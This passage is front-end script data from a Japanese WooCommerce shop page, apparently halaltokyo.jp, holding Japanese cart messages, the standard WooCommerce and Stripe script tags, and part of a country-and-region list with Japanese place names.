var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u5546\u54c1\u306e\u9078\u629e\u306b\u4e00\u81f4\u3059\u308b\u3082\u306e\u304c\u3042\u308a\u307e\u305b\u3093\u3002\u5225\u306e\u7d44\u307f\u5408\u308f\u305b\u3092\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044\u3002","i18n_make_a_selection_text":"\u3053\u306e\u5546\u54c1\u3092\u304a\u8cb7\u3044\u7269\u30ab\u30b4\u306b\u8ffd\u52a0\u3059\u308b\u306b\u306f\u3001\u5546\u54c1\u30aa\u30d7\u30b7\u30e7\u30f3\u3092\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044\u3002","i18n_unavailable_text":"\u3053\u306e\u5546\u54c1\u306f\u5bfe\u5fdc\u3057\u3066\u304a\u308a\u307e\u305b\u3093\u3002\u7570\u306a\u308b\u7d44\u307f\u5408\u308f\u305b\u3092\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044\u3002"};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.2.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"\\u30d9\\u30e9\\u30c8\",\"AL-09\":\"\\u30c7\\u30a3\\u30d6\\u30e9\",\"AL-02\":\"\\u30c9\\u30a5\\u30e9\\u30b9\",\"AL-03\":\"\\u30a8\\u30eb\\u30d0\\u30b5\\u30f3\",\"AL-04\":\"\\u30d5\\u30a3\\u30a8\\u30eb\",\"AL-05\":\"\\u30b8\\u30ed\\u30ab\\u30b9\\u30c8\\u30e9\",\"AL-06\":\"\\u30b3\\u30eb\\u30c1\\u30e3\",\"AL-07\":\"\\u30af\\u30af\\u30b9\",\"AL-08\":\"\\u30ec\\u30b8\\u30e3\",\"AL-10\":\"\\u30b7\\u30e5\\u30b3\\u30c9\\u30e9\",\"AL-11\":\"\\u30c6\\u30a3\\u30e9\\u30ca\",\"AL-12\":\"\\u30f4\\u30ed\\u30e9\"},\"AO\":{\"BGO\":\"\\u30d9\\u30f3\\u30b4\",\"BLU\":\"\\u30d9\\u30f3\\u30b2\\u30e9\",\"BIE\":\"\\u30d3\\u30a8\",\"CAB\":\"\\u30ab\\u30d3\\u30f3\\u30c0\",\"CNN\":\"\\u30af\\u30cd\\u30cd\",\"HUA\":\"\\u30a6\\u30a2\\u30f3\\u30dc\",\"HUI\":\"\\u30d5\\u30e0\\u30e9\\u770c\",\"CCU\":\"\\u30af\\u30a2\\u30f3\\u30c9\\u30fb\\u30af\\u30d0\\u30f3\\u30b4\",\"CNO\":\"\\u30af\\u30a2\\u30f3\\u30b6\\u30fb\\u30ce\\u30eb\\u30c6\",\"CUS\":\"\\u30af\\u30a2\\u30f3\\u30b6\\u30fb\\u30b9\\u30eb\",\"LUA\":\"\\u30eb\\u30a2\\u30f3\\u30c0\",\"LNO\":\"\\u30eb\\u30f3\\u30c0\\u30fb\\u30ce\\u30eb\\u30c6\",\"LSU\":\"\\u30eb\\u30f3\\u30c0\\u30fb\\u30b9\\u30eb\",\"MAL\":\"\\u30de\\u30e9\\u30f3\\u30b8\\u30a7\",\"MOX\":\"\\u30e2\\u30b7\\u30b3\",\"NAM\":\"\\u30ca\\u30df\\u30d9\",\"UIG\":\"\\u30a6\\u30a4\\u30b8\\u30a7\",\"ZAI\":\"\\u30b6\\u30a4\\u30fc\\u30eb\"},\"AR\":{\"C\":\"\\u30d6\\u30a8\\u30ce\\u30b9\\u30a2\\u30a4\\u30ec\\u30b9\\u81ea\\u6cbb\\u90fd\\u5e02\",\"B\":\"\\u30d6\\u30a8\\u30ce\\u30b9\\u30a2\\u30a4\\u30ec\\u30b9\",\"K\":\"\\u30ab\\u30bf\\u30de\\u30eb\\u30ab\",\"H\":\"\\u30c1\\u30e3\\u30b3\",\"U\":\"\\u30c1\\u30e5\\u30d6\\u30c8\",\"X\":\"\\u30b3\\u30eb\\u30c9\\u30d0\",\"W\":\"\\u30b3\\u30ea\\u30a8\\u30f3\\u30c6\\u30b9\",\"E\":\"\\u30a8\\u30f3\\u30c8\\u30ec\\u30ea\\u30aa\\u30b9\",\"P\":\"\\u30d5\\u30a9\\u30eb\\u30e2\\u30b5\",\"Y\":\"\\u30d5\\u30d5\\u30a4\",\"L\":\"\\u30e9\\u30fb\\u30d1\\u30f3\\u30d1\",\"F\":\"\\u30e9\\u30fb\\u30ea\\u30aa\\u30cf\",\"M\":\"\\u30e1\\u30f3\\u30c9\\u30fc\\u30b5\",\"N\":\"\\u30df\\u30b7\\u30aa\\u30cd\\u30b9\",\"Q\":\"\\u30cd\\u30a6\\u30b1\\u30f3\",\"R\":\"\\u30ea\\u30aa\\u30cd\\u30b0\\u30ed\",\"A\":\"\\u30b5\\u30eb\\u30bf\",\"J\":\"\\u30b5\\u30f3\\u30d5\\u30a2\\u30f3\",\"D\":\"\\u30b5\\u30f3\\u30eb\\u30a4\\u30b9\",\"Z\":\"\\u30b5\\u30f3\\u30bf\\u30af\\u30eb\\u30fc\\u30ba\",\"S\":\"\\u30b5\\u30f3\\u30bf\\u30d5\\u30a7\",\"G\":\"\\u30b5\\u30f3\\u30c6\\u30a3\\u30a2\\u30b4\\u30fb\\u30c7\\u30eb\\u30fb\\u30a8\\u30b9\\u30c6\\u30fc\\u30ed\",\"V\":\"\\u30c6\\u30a3\\u30a8\\u30e9\\u30fb\\u30c7\\u30eb\\u30fb\\u30d5\\u30a8\\u30b4\",\"T\":\"\\u30c8\\u30a5\\u30af\\u30de\\u30f3\"},\"AT\":[],\"AU\":{\"ACT\":\"\\u30aa\\u30fc\\u30b9\\u30c8\\u30e9\\u30ea\\u30a2\\u9996\\u90fd\\u7279\\u5225\\u5730\",\"NSW\":\"\\u30cb\\u30e5\\u30fc\\u30b5\\u30a6\\u30b9\\u30a6\\u30a7\\u30fc\\u30eb\\u30ba\\u5dde\",\"NT\":\"\\u30ce\\u30fc\\u30b6\\u30f3\\u30fb\\u30c6\\u30ea\\u30c8\\u30ea\\u30fc\",\"QLD\":\"\\u30af\\u30a4\\u30fc\\u30f3\\u30ba\\u30e9\\u30f3\\u30c9\",\"SA\":\"\\u5357\\u30aa\\u30fc\\u30b9\\u30c8\\u30e9\\u30ea\\u30a2\\u5dde\",\"TAS\":\"\\u30bf\\u30b9\\u30de\\u30cb\\u30a2\",\"VIC\":\"\\u30d3\\u30af\\u30c8\\u30ea\\u30a2\",\"WA\":\"\\u897f\\u30aa\\u30fc\\u30b9\\u30c8\\u30e9\\u30ea\\u30a2\\u5dde\"},\"AX\":[],\"BD\":{\"BD-05\":\"\\u30d0\\u30b2\\u30eb\\u30cf\\u30fc\\u30c8\",\"BD-01\":\"\\u30d0\\u30f3\\u30c9\\u30eb\\u30d0\\u30f3\",\"BD-02\":\"\\u30dc\\u30eb\\u30b0\\u30ca\",\"BD-06\":\"\\u30d0\\u30ea\\u30b5\\u30fc\\u30eb\",\"BD-07\":\"\\u30dc\\u30fc\\u30e9\",\"BD-03\":\"\\u30dc\\u30b0\\u30e9\",\"BD-04\":\"\\u30d6\\u30e9\\u30fc\\u30de\\u30f3\\u30d0\\u30fc\\u30ea\\u30a2\",\"BD-09\":\"\\u30c1\\u30e3\\u30f3\\u30c9\\u30d7\\u30eb\",\"BD-10\":\"\\u30c1\\u30c3\\u30bf\\u30b4\\u30f3\",\"BD-12\":\"\\u30c1\\u30e5\\u30a2\\u30c0\\u30f3\\u30ac\",\"BD-11\":\"\\u30b3\\u30c3\\u30af\\u30b9\\u30d0\\u30b6\\u30fc\\u30eb\",\"BD-08\":\"\\u30b3\\u30df\\u30e9\",\"BD-13\":\"\\u30c0\\u30c3\\u30ab\",\"BD-14\":\"\\u30c7\\u30a3\\u30ca\\u30b7\\u30d7\\u30eb\",\"BD-15\":\"\\u30d5\\u30a1\\u30ea\\u30c9\\u30d7\\u30fc\\u30eb \",\"BD-16\":\"\\u30d5\\u30a7\\u30cb\\u30fc\",\"BD-19\":\"\\u30ac\\u30a4\\u30d0\\u30f3\\u30c0\",\"BD-18\":\"\\u30ac\\u30b8\\u30d7\\u30fc\\u30eb\",\"BD-17\":\"\\u30b4\\u30d1\\u30eb\\u30ac\\u30f3\\u30b8\",\"BD-20\":\"\\u30cf\\u30d3\\u30ac\\u30f3\\u30b8\",\"BD-21\":\"\\u30b8\\u30e3\\u30de\\u30eb\\u30d7\\u30eb\",\"BD-22\":\"\\u30b8\\u30e7\\u30bd\\u30fc\\u30eb\",\"BD-25\":\"\\u30b8\\u30e7\\u30eb\\u30b3\\u30bf\",\"BD-23\":\"\\u30b8\\u30a7\\u30ca\\u30a4\\u30c0\",\"BD-24\":\"\\u30b8\\u30e7\\u30a4\\u30d7\\u30fc\\u30eb\\u30cf\\u30c3\\u30c8\",\"BD-29\":\"\\u30ab\\u30b0\\u30e9\\u30c1\\u30e5\\u30ea\",\"BD-27\":\"\\u30af\\u30eb\\u30ca\",\"BD-26\":\"\\u30ad\\u30b7\\u30e7\\u30eb\\u30b4\\u30f3\\u30b8\",\"BD-28\":\"\\u30af\\u30ea\\u30b0\\u30e9\\u30e0\",\"BD-30\":\"\\u30af\\u30b9\\u30c6\\u30a3\\u30a2\",\"BD-31\":\"\\u30e9\\u30af\\u30b7\\u30e5\\u30df\\u30d7\\u30fc\\u30eb\",\"BD-32\":\"\\u30e9\\u30eb\\u30e2\\u30cb\\u30fc\\u30eb\\u30cf\\u30c3\\u30c8\",\"BD-36\":\"\\u30de\\u30c0\\u30ea\\u30d7\\u30fc\\u30eb\",\"BD-37\":\"\\u30de\\u30b0\\u30e9\",\"BD-33\":\"\\u30de\\u30cb\\u30ab\\u30ac\\u30f3\\u30b8 \",\"BD-39\":\"\\u30e1\\u30d8\\u30eb\\u30d7\\u30fc\\u30eb\",\"BD-38\":\"\\u30de\\u30a6\\u30eb\\u30d3=\\u30d0\\u30b6\\u30fc\\u30eb\",\"BD-35\":\"\\u30e0\\u30f3\\u30b7\\u30ac\\u30f3\\u30b8\",\"BD-34\":\"\\u30de\\u30a4\\u30e1\\u30a4\\u30b7\\u30f3\",\"BD-48\":\"\\u30ca\\u30aa\\u30ac\\u30aa\\u30f3\",\"BD-43\":\"\\u30ca\\u30e9\\u30a4\\u30eb\",\"BD-40\":\"\\u30ca\\u30e4\\u30e4\\u30ac\\u30f3\\u30b8\",\"BD-42\":\"\\u30ce\\u30eb\\u30b7\\u30f3\\u30c7\\u30a3\",\"BD-44\":\"\\u30ca\\u30c8\\u30fc\\u30eb\",\"BD-45\":\"\\u30ca\\u30ef\\u30d0\\u30f3\\u30b8\",\"BD-41\":\"\\u30cd\\u30c8\\u30e9\\u30b3\\u30ca\",\"BD-46\":\"\\u30cb\\u30eb\\u30d5\\u30a1\\u30de\\u30ea\",\"BD-47\":\"\\u30ce\\u30a2\\u30ab\\u30ea\",\"BD-49\":\"\\u30d1\\u30d6\\u30ca\",\"BD-52\":\"\\u30dd\\u30f3\\u30c6\\u30e7\\u30b4\\u30eb\",\"BD-51\":\"\\u30d1\\u30c8\\u30a2\\u30ab\\u30ea\",\"BD-50\":\"\\u30d4\\u30ed\\u30b8\\u30d7\\u30fc\\u30eb\",\"BD-53\":\"\\u30e9\\u30b8\\u30d0\\u30ea\",\"BD-54\":\"\\u30e9\\u30c3\\u30b7\\u30e3\\u30d2\",\"BD-56\":\"\\u30e9\\u30f3\\u30ac\\u30de\\u30c6\\u30a3\",\"BD-55\":\"\\u30ed\\u30f3\\u30b0\\u30d7\\u30fc\\u30eb\",\"BD-58\":\"\\u30b7\\u30e3\\u30b9\\u30ad\\u30e9\",\"BD-62\":\"\\u30b7\\u30e3\\u30ea\\u30a2\\u30c8\\u30d7\\u30fc\\u30eb\",\"BD-57\":\"\\u30b7\\u30a7\\u30eb\\u30d7\\u30fc\\u30eb\",\"BD-59\":\"\\u30b7\\u30e9\\u30b8\\u30ac\\u30f3\\u30b8\",\"BD-61\":\"\\u30b9\\u30ca\\u30de\\u30f3\\u30b8\",\"BD-60\":\"\\u30b7\\u30ec\\u30c3\\u30c8\",\"BD-63\":\"\\u30bf\\u30f3\\u30ac\\u30a4\\u30eb\",\"BD-64\":\"\\u30bf\\u30af\\u30eb\\u30ac\\u30aa\\u30f3\"},\"BE\":[],\"BG\":{\"BG-01\":\"\\u30d6\\u30e9\\u30b4\\u30a8\\u30d5\\u30b0\\u30e9\\u30fc\\u30c8\",\"BG-02\":\"\\u30d6\\u30eb\\u30ac\\u30b9\",\"BG-08\":\"\\u30c9\\u30d6\\u30ea\\u30c3\\u30c1\",\"BG-07\":\"\\u30ac\\u30d6\\u30ed\\u30f4\\u30a9\",\"BG-26\":\"\\u30cf\\u30b9\\u30b3\\u30f4\\u30a9\",\"BG-09\":\"\\u30af\\u30eb\\u30b8\\u30e3\\u30ea\",\"BG-10\":\"\\u30ad\\u30e5\\u30b9\\u30c6\\u30f3\\u30c7\\u30a3\\u30eb\",\"BG-11\":\"\\u30ed\\u30f4\\u30a7\\u30c1\",\"BG-12\":\"\\u30e2\\u30f3\\u30bf\\u30ca\",\"BG-13\":\"\\u30d1\\u30b6\\u30eb\\u30b8\\u30af\",\"BG-14\":\"\\u30da\\u30eb\\u30cb\\u30af\",\"BG-15\":\"\\u30d7\\u30ec\\u30f4\\u30a7\\u30f3\",\"BG-16\":\"\\u30d7\\u30ed\\u30d6\\u30b8\\u30d5\",\"BG-17\":\"\\u30e9\\u30ba\\u30b0\\u30e9\\u30fc\\u30c8\",\"BG-18\":\"\\u30eb\\u30bb\",\"BG-27\":\"\\u30b7\\u30e5\\u30e1\\u30f3\",\"BG-19\":\"\\u30b7\\u30ea\\u30b9\\u30c8\\u30e9\",\"BG-20\":\"\\u30b9\\u30ea\\u30d6\\u30a8\\u30f3\",\"BG-21\":\"\\u30b9\\u30e2\\u30fc\\u30ea\\u30e3\\u30f3\",\"BG-23\":\"\\u30bd\\u30d5\\u30a3\\u30a2\\u5730\\u533a\",\"BG-22\":\"\\u30bd\\u30d5\\u30a3\\u30a2\",\"BG-24\":\"\\u30b9\\u30bf\\u30e9\\u30b6\\u30b4\\u30e9\",\"BG-25\":\"\\u30c8\\u30a5\\u30eb\\u30b4\\u30f4\\u30a3\\u30b7\\u30c6\",\"BG-03\":\"\\u30d0\\u30eb\\u30ca\",\"BG-04\":\"\\u30d9\\u30ea\\u30b3\\u30c1\\u30eb\\u30ce\\u30dc\",\"BG-05\":\"\\u30d3\\u30b8\\u30f3\",\"BG-06\":\"\\u30d6\\u30e9\\u30fc\\u30c4\\u30a1\",\"BG-28\":\"\\u30e4\\u30f3\\u30dc\\u30eb\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"\\u30a2\\u30ea\\u30dc\\u30ea\",\"AK\":\"\\u30a2\\u30bf\\u30b3\\u30e9\",\"AQ\":\"\\u30a2\\u30c8\\u30e9\\u30f3\\u30c6\\u30a3\\u30af\",\"BO\":\"\\u30dc\\u30eb\\u30b0\\u30fc\",\"CO\":\"\\u30b3\\u30ea\\u30cd\\u30b9\",\"KO\":\"\\u30af\\u30c3\\u30d5\\u30a9\",\"DO\":\"\\u30c9\\u30f3\\u30ac\",\"LI\":\"\\u30ea\\u30c8\\u30e9\\u30eb\",\"MO\":\"\\u30e2\\u30ce\",\"OU\":\"\\u30a6\\u30a7\\u30e1\",\"PL\":\"\\u53f0\\u5730\",\"ZO\":\"\\u30ba\\u30fc\"},\"BO\":{\"BO-B\":\"\\u30d9\\u30cb\",\"BO-H\":\"\\u30c1\\u30e5\\u30ad\\u30b5\\u30ab\",\"BO-C\":\"\\u30b3\\u30c1\\u30e3\\u30d0\\u30f3\\u30d0\",\"BO-L\":\"\\u30e9\\u30d1\\u30b9\",\"BO-O\":\"\\u30aa\\u30eb\\u30ed\",\"BO-N\":\"\\u30d1\\u30f3\\u30c9\",\"BO-P\":\"\\u30dd\\u30c8\\u30b7\",\"BO-S\":\"\\u30b5\\u30f3\\u30bf\\u30af\\u30eb\\u30fc\\u30ba\",\"BO-T\":\"\\u30bf\\u30ea\\u30cf\"},\"BR\":{\"AC\":\"\\u30a8\\u30fc\\u30ab\\u30fc\\u5dde\",\"AL\":\"\\u30a2\\u30e9\\u30b4\\u30a2\\u30b9\\u5dde\",\"AP\":\"\\u30a2\\u30e9\\u30d1\\u30fc\",\"AM\":\"\\u30a2\\u30de\\u30be\\u30ca\\u30b9\",\"BA\":\"\\u30d0\\u30a4\\u30fc\\u30a2\",\"CE\":\"\\u30bb\\u30a2\\u30e9\\u30fc\",\"DF\":\"\\u9023\\u90a6\\u533a\",\"ES\":\"\\u30a8\\u30b9\\u30d4\\u30ea\\u30c8\\u30b5\\u30f3\\u30c8\",\"GO\":\"\\u30b4\\u30a4\\u30a2\\u30b9\",\"MA\":\"\\u30de\\u30e9\\u30cb\\u30e3\\u30f3\",\"MT\":\"\\u30de\\u30c8\\u30b0\\u30ed\\u30c3\\u30bd\\u5dde\",\"MS\":\"\\u30de\\u30c8\\u30b0\\u30ed\\u30c3\\u30bd\\u30c9\\u30b9\\u30eb\\u5dde\",\"MG\":\"\\u30df\\u30ca\\u30b9\\u30b8\\u30a7\\u30e9\\u30a4\\u30b9\\u5dde\",\"PA\":\"\\u30d1\\u30e9\\u30fc\",\"PB\":\"\\u30d1\\u30e9\\u30a4\\u30d0\",\"PR\":\"\\u30d1\\u30e9\\u30ca\",\"PE\":\"\\u30da\\u30eb\\u30ca\\u30f3\\u30d6\\u30b3\\u5dde\",\"PI\":\"\\u30d4\\u30a2\\u30a6\\u30a4\",\"RJ\":\"\\u30ea\\u30aa\\u30c7\\u30b8\\u30e3\\u30cd\\u30a4\\u30ed\\u5dde\",\"RN\":\"\\u30ea\\u30aa\\u30b0\\u30e9\\u30f3\\u30c7\\u30ce\\u30eb\\u30c6\\u5dde\",\"RS\":\"\\u30ea\\u30aa\\u30b0\\u30e9\\u30f3\\u30c7\\u30c9\\u30b9\\u30eb\\u5dde\",\"RO\":\"\\u30ed\\u30f3\\u30c9\\u30cb\\u30a2\",\"RR\":\"\\u30ed\\u30e9\\u30a4\\u30de\\u5dde\",\"SC\":\"\\u30b5\\u30f3\\u30bf\\u30ab\\u30bf\\u30ea\\u30ca\\u5dde\",\"SP\":\"\\u30b5\\u30f3\\u30d1\\u30a6\\u30ed\",\"SE\":\"\\u30bb\\u30eb\\u30b8\\u30da\\u5dde\",\"TO\":\"\\u30c8\\u30ab\\u30f3\\u30c1\\u30f3\\u30b9\\u5dde\"},\"CA\":{\"AB\":\"\\u30a2\\u30eb\\u30d0\\u30fc\\u30bf\",\"BC\":\"\\u30d6\\u30ea\\u30c6\\u30a3\\u30c3\\u30b7\\u30e5\\u30b3\\u30ed\\u30f3\\u30d3\\u30a2\",\"MB\":\"\\u30de\\u30cb\\u30c8\\u30d0\",\"NB\":\"\\u30cb\\u30e5\\u30fc\\u30d6\\u30e9\\u30f3\\u30ba\\u30a6\\u30a3\\u30c3\\u30af\",\"NL\":\"\\u30cb\\u30e5\\u30fc\\u30d5\\u30a1\\u30f3\\u30c9\\u30e9\\u30f3\\u30c9\\u30fb\\u30e9\\u30d6\\u30e9\\u30c9\\u30fc\\u30eb\",\"NT\":\"\\u30ce\\u30fc\\u30b9\\u30a6\\u30a7\\u30b9\\u30c8\\u6e96\\u5dde\",\"NS\":\"\\u30ce\\u30d0\\u30b9\\u30b3\\u30b7\\u30a2\",\"NU\":\"\\u30cc\\u30ca\\u30d6\\u30c8\",\"ON\":\"\\u30aa\\u30f3\\u30bf\\u30ea\\u30aa\",\"PE\":\"\\u30d7\\u30ea\\u30f3\\u30b9\\u30a8\\u30c9\\u30ef\\u30fc\\u30c9\\u30a2\\u30a4\\u30e9\\u30f3\\u30c9\",\"QC\":\"\\u30b1\\u30d9\\u30c3\\u30af\",\"SK\":\"\\u30b5\\u30b9\\u30ab\\u30c1\\u30e5\\u30ef\\u30f3\",\"YT\":\"\\u30e6\\u30fc\\u30b3\\u30f3\\u6e96\\u5dde\"},\"CH\":{\"AG\":\"\\u30a2\\u30fc\\u30eb\\u30ac\\u30a6\",\"AR\":\"\\u30a2\\u30c3\\u30da\\u30f3\\u30c4\\u30a7\\u30eb\\u30fb\\u30a2\\u30a6\\u30b5\\u30fc\\u30ed\\u30fc\\u30c7\\u30f3\",\"AI\":\"\\u30a2\\u30c3\\u30da\\u30f3\\u30c4\\u30a7\\u30eb\\u30fb\\u30a4\\u30f3\\u30ca\\u30fc\\u30ed\\u30fc\\u30c7\\u30f3\",\"BL\":\"\\u30d0\\u30fc\\u30bc\\u30eb\\uff1d\\u30e9\\u30f3\\u30c8\",\"BS\":\"\\u30d0\\u30fc\\u30bc\\u30eb\\uff1d\\u30b7\\u30e5\\u30bf\\u30c3\\u30c8\",\"BE\":\"\\u30d9\\u30eb\\u30f3\",\"FR\":\"\\u30d5\\u30ea\\u30d6\\u30fc\\u30eb\",\"GE\":\"\\u30b8\\u30e5\\u30cd\\u30fc\\u30f4\",\"GL\":\"\\u30b0\\u30e9\\u30fc\\u30eb\\u30b9\",\"GR\":\"\\u30b0\\u30e9\\u30a6\\u30d3\\u30e5\\u30f3\\u30c7\\u30f3\",\"JU\":\"\\u30b8\\u30e5\\u30e9\",\"LU\":\"\\u30eb\\u30c4\\u30a7\\u30eb\\u30f3\",\"NE\":\"\\u30cc\\u30fc\\u30b7\\u30e3\\u30c6\\u30eb\",\"NW\":\"\\u30cb\\u30c8\\u30f4\\u30a1\\u30eb\\u30c7\\u30f3\",\"OW\":\"\\u30aa\\u30d7\\u30f4\\u30a1\\u30eb\\u30c7\\u30f3\",\"SH\":\"\\u30b7\\u30e3\\u30d5\\u30cf\\u30a6\\u30bc\\u30f3\",\"SZ\":\"\\u30b7\\u30e5\\u30a6\\u30a3\\u30fc\\u30c4\",\"SO\":\"\\u30be\\u30ed\\u30c8\\u30a5\\u30eb\\u30f3\",\"SG\":\"\\u30b6\\u30f3\\u30af\\u30c8\\u30ac\\u30ec\\u30f3\",\"TG\":\"\\u30c8\\u30a5\\u30fc\\u30eb\\u30ac\\u30a6\",\"TI\":\"\\u30c6\\u30a3\\u30c1\\u30fc\\u30ce\",\"UR\":\"\\u30a6\\u30fc\\u30ea\",\"VS\":\"\\u30f4\\u30a1\\u30ec\\u30fc\",\"VD\":\"\\u30f4\\u30a9\\u30fc\",\"ZG\":\"\\u30c4\\u30fc\\u30af\",\"ZH\":\"\\u30c1\\u30e5\\u30fc\\u30ea\\u30c3\\u30d2\"},\"CL\":{\"CL-AI\":\"\\u30a2\\u30a4\\u30bb\\u30f3\\u30fb\\u30c7\\u30eb\\u30fb\\u30d8\\u30cd\\u30e9\\u30eb\\u30fb\\u30ab\\u30eb\\u30ed\\u30b9\\u30fb\\u30a4\\u30d0\\u30cb\\u30a7\\u30b9\\u30fb\\u30c7\\u30eb\\u30fb\\u30ab\\u30f3\\u30dd\",\"CL-AN\":\"\\u30a2\\u30f3\\u30c8\\u30d5\\u30a1\\u30ac\\u30b9\\u30bf\",\"CL-AP\":\"\\u30a2\\u30ea\\u30ab\\u30fb\\u30a4\\u30fb\\u30d1\\u30ea\\u30ca\\u30b3\\u30fc\\u30bf\",\"CL-AR\":\"\\u30e9\\u30fb\\u30a2\\u30e9\\u30a6\\u30ab\\u30cb\\u30a2\",\"CL-AT\":\"\\u30a2\\u30bf\\u30ab\\u30de\",\"CL-BI\":\"\\u30d3\\u30aa\\u30d3\\u30aa\",\"CL-CO\":\"\\u30b3\\u30ad\\u30f3\\u30dc\",\"CL-LI\":\"\\u30ea\\u30d9\\u30eb\\u30bf\\u30c9\\u30fc\\u30eb\\u30fb\\u30b8\\u30a7\\u30cd\\u30e9\\u30eb\\u30fb\\u30d9\\u30eb\\u30ca\\u30eb\\u30c9\\u30fb\\u30aa\\u30a4\\u30ae\\u30f3\\u30b9\",\"CL-LL\":\"\\u30ed\\u30b9\\u30fb\\u30e9\\u30b4\\u30b9\",\"CL-LR\":\"\\u30ed\\u30b9\\u30fb\\u30ea\\u30aa\\u30b9\",\"CL-MA\":\"\\u30de\\u30ac\\u30b8\\u30e3\\u30cd\\u30b9\",\"CL-ML\":\"\\u30de\\u30a6\\u30ec\",\"CL-NB\":\"\\u30cb\\u30e5\\u30d6\\u30ec\",\"CL-RM\":\"\\u30b5\\u30f3\\u30c6\\u30a3\\u30a2\\u30b4\\u90fd\\u5e02\\u570f\",\"CL-TA\":\"\\u30bf\\u30e9\\u30d1\\u30ab\",\"CL-VS\":\"\\u30d0\\u30eb\\u30d1\\u30e9\\u30a4\\u30bd\"},\"CN\":{\"CN1\":\"\\u30e6\\u30f3\\u30ca\\u30f3 \\\/ \\u4e91\\u5357\",\"CN2\":\"\\u30d9\\u30a4\\u30b8\\u30f3 \\\/ \\u5317\\u4eac\",\"CN3\":\"\\u30c6\\u30a3\\u30a8\\u30f3\\u30b8\\u30f3 \\\/ \\u5929\\u6d25\",\"CN4\":\"\\u30cf\\u30fc\\u30d9\\u30a4 \\\/ \\u6cb3\\u5317\",\"CN5\":\"\\u30b7\\u30a1\\u30f3\\u30b7\\u30fc\\\/ \\u5c71\\u897f\",\"CN6\":\"\\u5185\\u30e2\\u30f3\\u30b4\\u30eb \\\/ \\u5167\\u8499\\u53e4\",\"CN7\":\"\\u30ea\\u30e3\\u30aa\\u30cb\\u30f3 \\\/ \\u8fbd\\u5b81\",\"CN8\":\"\\u30c2\\u30fc\\u30ea\\u30f3 \\\/ \\u5409\\u6797\",\"CN9\":\"\\u30d8\\u30a4\\u30ed\\u30f3\\u30c2\\u30a1\\u30f3 \\\/ \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"\\u30b7\\u30e3\\u30f3\\u30cf\\u30a4 \\\/ \\u4e0a\\u6d77\",\"CN11\":\"\\u30b8\\u30a1\\u30f3\\u30b9\\u30fc \\\/ \\u6c5f\\u82cf\",\"CN12\":\"\\u30bc\\u30a1\\u30fc\\u30b8\\u30a1\\u30f3 \\\/ \\u6d59\\u6c5f\",\"CN13\":\"\\u30a2\\u30f3\\u30db\\u30a8\\\/ \\u5b89\\u5fbd\",\"CN14\":\"\\u30d5\\u30fc\\u30c2\\u30a7\\u30f3 \\\/ \\u798f\\u5efa\",\"CN15\":\"\\u30b8\\u30a1\\u30f3\\u30b7\\u30fc \\\/ \\u6c5f\\u897f\",\"CN16\":\"\\u30b7\\u30a1\\u30f3\\u30c9\\u30f3 \\\/ \\u5c71\\u4e1c\",\"CN17\":\"\\u30cf\\u30fc\\u30ca\\u30f3 \\\/ \\u6cb3\\u5357\",\"CN18\":\"\\u30d5\\u30fc\\u30d9\\u30a4 \\\/ \\u6e56\\u5317\",\"CN19\":\"\\u30d5\\u30fc\\u30ca\\u30f3 \\\/ \\u6e56\\u5357\",\"CN20\":\"\\u30b0\\u30a2\\u30f3\\u30c9\\u30f3 \\\/ \\u5e7f\\u4e1c\",\"CN21\":\"\\u30b0\\u30a2\\u30f3\\u30b7\\u30fc (\\u30c1\\u30ef\\u30f3\\u65cf\\u81ea\\u6cbb\\u533a) \\\/ \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"\\u30cf\\u30a4\\u30ca\\u30f3 \\\/ \\u6d77\\u5357\",\"CN23\":\"\\u30c4\\u30a9\\u30f3\\u30c1\\u30f3 \\\/ \\u91cd\\u5e86\",\"CN24\":\"\\u30ac\\u30f3\\u30ba\\u30fc \\\/ \\u56db\\u5ddd\",\"CN25\":\"\\u30b0\\u30a8\\u30c2\\u30e7\\u30a6 \\\/ \\u8d35\\u5dde\",\"CN26\":\"\\u30b5\\u30f3\\u30b7\\u30fc \\\/ \\u9655\\u897f\",\"CN27\":\"\\u30ac\\u30f3\\u30b9\\u30fc \\\/ \\u7518\\u8083\",\"CN28\":\"\\u30c1\\u30f3\\u30cf\\u30a4 \\\/ \\u9752\\u6d77\",\"CN29\":\"\\u30cb\\u30f3\\u30b7\\u30a2\\u30db\\u30a4 \\\/ \\u5b81\\u590f\",\"CN30\":\"\\u30de\\u30ab\\u30aa \\\/ \\u6fb3\\u95e8\",\"CN31\":\"\\u30c1\\u30d9\\u30c3\\u30c8 \\\/ \\u897f\\u85cf\",\"CN32\":\"\\u30b7\\u30f3\\u30c1\\u30a2\\u30f3 \\\/ \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"\\u30a2\\u30de\\u30be\\u30ca\\u30b9\",\"CO-ANT\":\"\\u30a2\\u30f3\\u30c6\\u30a3\\u30aa\\u30ad\\u30a2\",\"CO-ARA\":\"\\u30a2\\u30e9\\u30a6\\u30ab\",\"CO-ATL\":\"\\u30a2\\u30c8\\u30e9\\u30f3\\u30c6\\u30a3\\u30b3\",\"CO-BOL\":\"\\u30dc\\u30ea\\u30d0\\u30eb\",\"CO-BOY\":\"\\u30dc\\u30e4\\u30ab\",\"CO-CAL\":\"\\u30ab\\u30eb\\u30c0\\u30b9\",\"CO-CAQ\":\"\\u30ab\\u30b1\\u30bf\",\"CO-CAS\":\"\\u30ab\\u30b5\\u30ca\\u30ec\",\"CO-CAU\":\"\\u30ab\\u30a6\\u30ab\",\"CO-CES\":\"\\u30bb\\u30b5\\u30fc\\u30eb\",\"CO-CHO\":\"\\u30c1\\u30e7\\u30b3\",\"CO-COR\":\"\\u30b3\\u30eb\\u30c9\\u30d0\",\"CO-CUN\":\"\\u30af\\u30f3\\u30c7\\u30a3\\u30ca\\u30de\\u30eb\\u30ab\",\"CO-DC\":\"\\u9996\\u90fd\\u5730